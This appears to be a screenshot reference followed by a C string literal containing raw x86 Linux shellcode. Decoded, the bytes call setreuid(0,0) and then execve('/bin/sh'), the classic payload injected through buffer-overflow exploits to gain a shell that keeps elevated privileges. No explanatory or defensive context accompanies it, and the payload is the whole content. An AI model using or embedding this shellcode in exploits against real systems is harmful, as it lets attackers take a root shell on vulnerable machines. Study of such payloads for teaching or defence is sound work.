 char code[] = "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb"\
"\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89"\
"\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd"\
"\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f"\
"\x73\x68\x58\x41\x41\x41\x41\x42\x42\x42\x42";